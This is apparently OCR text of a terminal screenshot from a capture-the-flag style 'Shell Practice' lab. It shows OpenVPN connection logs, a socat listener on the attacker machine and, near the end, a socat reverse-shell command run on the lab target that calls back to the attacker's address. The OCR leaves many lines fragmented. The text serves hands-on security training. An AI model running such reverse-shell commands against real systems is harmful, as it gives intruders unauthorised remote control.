 rob@kali-air: ~
rob@kali-air: ~ 87x41
2022-04-20 15:43:23 Socket Buffers: R=[212992->212992] S=[212992->212992]
2022-04-20 15:43:23 UDP link local: (not bound)
2022-04-20 15:43:23 UDP link remote: [AF_INET]52.4.198.155:1194
2022-04-20 15:
9882764
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
TLS Web Serve
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
er certificate
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
.0.0,route-met
fconfig 10.6.1
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
2022-04-20 15:
t key
2022-04-20 15:
authentication
2022-04-20 15:
t key
2022-04-20 15:
authenticatio
2022-04-20 15:
2022-04-20 15:
2022-04-20 17:
d
2022-04-20 17:55:24 Authenticate/Decrypt packet error: packet HMAC authentication faile
d
rob@kali-air: ~ 87x41
(rob㉿kali-air)-[~]
$
shell@linux-shell-practice: ~
shell@linux-shell-practice: ~ 75x31
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP
group default qlen 1000
link/ether 4a:40:3b:bc:0e:da brd ff:ff:ff:ff:ff:ff
inet 192.168.64.3/24 brd 192.168.64.255 scope global dynamic noprefixro
ute eth0
valid_lft 62728sec preferred_lft 62728sec
inet6 fd65:1ca1:5595:43b0:b65e:b1ef:8f61:efd4/64 scope global temporary
dynamic
valid_lft 537932sec preferred_lft 19311sec
inet6 fd65:1ca1:5595:43b0:4840:3bff:febc:eda/64 scope global dynamic mn
gtmpaddr noprefixroute
valid_lft 2591966sec preferred_lft 604766sec
inet6 fe80::4840:3bff:febc:eda/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UNKNOWN group default qlen 500
link/none
inet 10.6.19.171/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7524:6be3:d42f:b6c5/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(rob㉿kali-air)-[/]
$ sudo socat tcp-l:4440 file:`tty`,raw,echo=0
shell@linux-shell-practice:~$ whoami
oami: command not found
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$
shell@linux-shell-practice: ~ 75x31
(rob㉿kali-air)-[/]
$ ssh shell@10.10.246.219
shell@10.10.246.219's password:
Shell Practice
shell@linux-shell-practice:~$ socat TCP:10.6.19.171:4440 EXEC:"bash -li",pt
y,stderr,sigint,setsid,sane
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not already). 35046 users are in here and this room is
540 days old.